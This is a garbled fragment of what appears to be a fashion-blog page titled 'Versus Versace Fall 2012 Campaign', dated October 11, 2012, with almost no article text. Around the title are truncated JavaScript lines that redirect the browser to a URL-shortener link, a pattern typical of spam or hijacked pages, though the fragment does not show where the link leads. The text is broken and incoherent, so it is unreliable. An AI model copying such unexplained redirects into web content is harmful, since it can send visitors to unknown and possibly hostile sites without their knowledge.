
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Versus Versace Fall 2012 Campaign
October 11, 2012
window.location.href =